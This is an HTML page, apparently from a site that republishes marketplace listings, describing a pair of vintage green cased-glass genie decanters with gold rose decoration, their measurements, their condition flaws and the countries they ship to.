

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageglassdecanter.com/2023/03/2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown/
body_size: 18934
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown | Vintage Glass Decanter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vintageglassdecanter.com/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Feed" href="https://vintageglassdecanter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Comments Feed" href="https://vintageglassdecanter.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-core-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-style-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-sourcesanspro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-fontawesome-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageglassdecanter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageglassdecanter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='She Confronted Me In The Goodwill And Said This' href='https://vintageglassdecanter.com/2023/03/she-confronted-me-in-the-goodwill-and-said-this/' />
<link rel='next' title='Vintage Ferro &amp; Lazzarini Italian Murano Glass Red Gold Decanter and 6 Glasses' href='https://vintageglassdecanter.com/2023/03/vintage-ferro-lazzarini-italian-murano-glass-red-gold-decanter-and-6-glasses/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageglassdecanter.com/2023/03/2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown/' />
<link rel='shortlink' href='https://vintageglassdecanter.com/?p=6395' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

		<style type="text/css">
			#masthead-inner {
				background-size: 100% 100%;
				background-position: 50% 50%;
				background-repeat: no-repeat;
			}
		</style>
		
		
			<style type="text/css">
				#masthead-inner {
					background-image: url( https://vintageglassdecanter.com/wp-content/themes/default/images/default_header_image.jpg );
				}
			</style>

		<script async type="text/javascript" src="/fimegoni.js"></script>
<script type="text/javascript" src="/tadasyb.js"></script>
</head>

<body class="single single-post postid-6395 single-format-standard">
<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div id="masthead-inner" data-stellar-background-ratio="0.75">

			<div id="main_navigation_container" class="container">
				<div class="row">
					<div class="xs-col-12">

						<div id="site_logo" class="xs-col-12 s-col-2">
							<a href="https://vintageglassdecanter.com/" title='Vintage Glass Decanter' rel="home">
								<img src='https://vintageglassdecanter.com/wp-content/themes/default/images/default_logo.png'
									 alt='Vintage Glass Decanter'>
							</a>
						</div>
						<!-- #site-logo -->

						<nav id="site_navigation" class="xs-col-12 m-col-8" role="navigation">
							<div id="xs_menu_button" class="s-show">
								<a href="#" id="menu_button" class="genericon genericon-menu"></a>
							</div>
							<div class="screen-reader-text skip-link">
								<a href="#content" title="Skip to content">Skip to content</a>
							</div>
							<div class="menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
						</nav>
						<!-- #site-navigation -->

						<div id="social_container" class="xs-col-12 s-col-2">
							<ul class="social-icons">
																															</ul>
							<!-- .social-icons -->
						</div>

					</div>
					<!-- col -->
				</div>
				<!-- row -->
			</div>
			<!-- navigation container -->

			<div id="site_branding_container" class="container">
				<div class="container-inner">
					<div class="site-branding">
						<h1 class="site-title">Vintage Glass Decanter</h1>

						<h2 class="site-description"></h2>
					</div>
									</div>
			</div>
			<!-- site branding container -->

		</div>
		<!-- #masthead-inner -->

	</header>
	<!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area container">
	<main id="main" class="site-main row" role="main">

		
		<div class="s-col-9">
			<div class="single-content">
				
					
<article id="post-6395" class="post-6395 post type-post status-publish format-standard has-post-thumbnail hentry category-green tag-blown tag-bottles tag-cased tag-decanter tag-genie tag-glass tag-gold tag-green tag-hand tag-pink tag-rose tag-squat">
	<div class="article-container">

		<header class="post-header">
			<div class="post-date"><span class="posted-on"><time class="entry-date published" datetime="2023-03-11T04:21:28+00:00">March 11, 2023</time></span></div>
			<h1 class="post-title">2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown</h1>			<div class="post-comments"></div>
			<div class="post-thumbnail"><img width="80" height="77" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-01-rwl.jpg" class="attachment-altitude-post wp-post-image" alt="2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-01-rwl" /></div>
		</header><!-- .post-header -->

		<div class="post-content">
			 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-01-gtp.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>


 	
<br/>	

<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-02-ncsr.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>  <br/> <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-03-uwsq.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>	   	<br/> 

 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-04-kef.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> 	
<br/>	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-05-fnpg.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>	
 <br/><img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-06-zbn.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> 
 <br/>	


<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-07-lg.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> 
<br/>
		 
 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-08-xx.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
 <br/>   	
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-09-oct.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
<br/>	
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-10-vez.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
		 <br/>
  <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-11-txe.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>  	 <br/> <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-12-en.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> <br/><img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-13-wkdd.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
 <br/>
	 	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-14-igv.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>

 		<br/> 			<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-15-ef.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
    <br/> 	    <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-16-mjja.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> 	 	<br/>
		<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-17-th.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>

 
	<br/>
	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-18-ordg.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>

<br/> 
  <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-19-pv.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
<br/>

	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-20-awnp.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>
 
<br/> 
 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-21-vvw.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> 		 <br/> 	 	

<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-22-gqt.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> 
<br/>
 	
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/2-Vtg-Green-Cased-Glass-Genie-Decanter-Squat-Bottles-Gold-Pink-Rose-Hand-Blown-23-xg.jpg" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/>


 <br/>  
	  <br/>	
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/tediwyhop.gif" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/> <br/>

 2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown. I believe these GORGEOUS bottles are French and possibly antique. But unsure if true origin. No other like them online ANYWHERE! 10.5 H with stopper included. 7.75H without stopper. 5 W at base. One stopper has some internal damage on the rim. Please refer to pictures. Stoppers metal bases are a bit bent up. They do not sit perfectly in the bottles. Some of the gold (rose stem) is worn on ONE of the bottles. Please view all pictures as they are part of the items description as well. This item is in the category &#8220;Collectibles\Kitchen &#038; Home\Barware\Decanters&#8221;. The seller is &#8220;prestigious_pickers&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Iraq, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
<ul>
<li>Number of Items in Set: 2</li>
<li>Pattern: Roses</li>
<li>Shape: Genie Squat bottle</li>
<li>Color: Green</li>
<li>Set Includes: Decanter, 2 Decanter s</li>
<li>Material: Glass, Gold</li>
<li>Brand: Unbranded</li>
<li>Type: Decanter</li>
<li>Item Height: See item description</li>
<li>Style: Art Nouveau</li>
<li>Features: decorative</li>
<li>Country/Region of Manufacture: Unknown</li>
<li>Item Width: See item description</li>

 
</ul>
	
<br/>
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/tediwyhop.gif" title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown" alt="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"/><br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageglassdecanter.com/2023/03/2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown/" data-a2a-title="2 Vtg Green Cased Glass Genie Decanter Squat Bottles Gold Pink Rose Hand Blown"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2023%2F03%2F2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown%2F&amp;linkname=2%20Vtg%20Green%20Cased%20Glass%20Genie%20Decanter%20Squat%20Bottles%20Gold%20Pink%20Rose%20Hand%20Blown" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2023%2F03%2F2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown%2F&amp;linkname=2%20Vtg%20Green%20Cased%20Glass%20Genie%20Decanter%20Squat%20Bottles%20Gold%20Pink%20Rose%20Hand%20Blown" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2023%2F03%2F2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown%2F&amp;linkname=2%20Vtg%20Green%20Cased%20Glass%20Genie%20Decanter%20Squat%20Bottles%20Gold%20Pink%20Rose%20Hand%20Blown" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageglassdecanter.com/2023/03/2-vtg-green-cased-glass-genie-decanter-squat-bottles-gold-pink-rose-hand-blown/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .post-content -->

		<footer class="post-footer">
			<div class="xs-col-12">
				<div class="entry-meta row clear">
											<div class="footer-meta post-category m-col-4">
							<span class="genericon genericon-category" alt="category"></span>							<div class="cat-links"><a href="https://vintageglassdecanter.com/category/green/" rel="category tag">green</a></div>
						</div>
																<div class="footer-meta post-tag m-col-4">
							<span class="genericon genericon-tag" alt="tag"></span>							<div class="tags-links"><a href="https://vintageglassdecanter.com/tag/blown/" rel="tag">blown</a>, <a href="https://vintageglassdecanter.com/tag/bottles/" rel="tag">bottles</a>, <a href="https://vintageglassdecanter.com/tag/cased/" rel="tag">cased</a>, <a href="https://vintageglassdecanter.com/tag/decanter/" rel="tag">decanter</a>, <a href="https://vintageglassdecanter.com/tag/genie/" rel="tag">genie</a>, <a href="https://vintageglassdecanter.com/tag/glass/" rel="tag">glass</a>, <a href="https://vintageglassdecanter.com/tag/gold/" rel="tag">gold</a>, <a href="https://vintageglassdecanter.com/tag/green/" rel="tag">green</a>, <a href="https://vintageglassdecanter.com/tag/hand/" rel="tag">hand</a>, <a href="https://vintageglassdecanter.com/tag/pink/" rel="tag">pink</a>, <a href="https://vintageglassdecanter.com/tag/rose/" rel="tag">rose</a>, <a href="https://vintageglassdecanter.com/tag/squat/" rel="tag">squat</a></div>
						</div>
										<div class="footer-meta post-edit m-col-4">
											</div>
				</div><!-- .entry-meta -->
			</div>
		</footer><!-- .post-footer -->

	</div><!-- article-container -->
</article><!-- #post-## -->

							<nav role="navigation" id="nav-below" class="post-navigation row">
			<div class="xs-col-12">
				<h2 class="screen-reader-text">Post navigation</h2>

				
					<div class="nav-previous xs-col-6"><a href="https://vintageglassdecanter.com/2023/03/she-confronted-me-in-the-goodwill-and-said-this/" rel="prev"><span class="meta-nav">&larr;</span> She Confronted Me In The Goodwill And Said This</a></div>
					<div class="nav-next xs-col-6"><a href="https://vintageglassdecanter.com/2023/03/vintage-ferro-lazzarini-italian-murano-glass-red-gold-decanter-and-6-glasses/" rel="next">Vintage Ferro &#038; Lazzarini Italian Murano Glass Red Gold Decanter and 6 Glasses <span class="meta-nav">&rarr;</span></a></div>

							</div>
		</nav><!-- #nav-below -->
	
					
							</div>
		</div><!-- col -->

		<div class="s-col-3">
	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageglassdecanter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/cranberry-glass-decanter-vintage-hand-blown-art-glass-11-stopper-air-bubbles/">Cranberry Glass Decanter Vintage Hand Blown Art Glass 11 Stopper Air Bubbles</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-hand-blown-rainbow-glass-duo-tone-model-d309/">Vintage Hand Blown rainbow Glass Duo-Tone -model D309</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-italian-murano-art-glass-clown-decanter/">Vintage Italian Murano art glass clown decanter</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-mcm-bischoff-amethyst-glass-decanter-genie-bottle-with-stopper-17t-1960s/">Vintage MCM Bischoff Amethyst Glass Decanter Genie-bottle with stopper 17T 1960&#8217;s</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-mcm-empoli-glass-genie-decanter-fruit-motif-19-25-green-with-stopper/">Vintage MCM Empoli Glass Genie Decanter Fruit Motif 19.25 Green With Stopper</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintageglassdecanter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/05/'>May 2024</a></li>
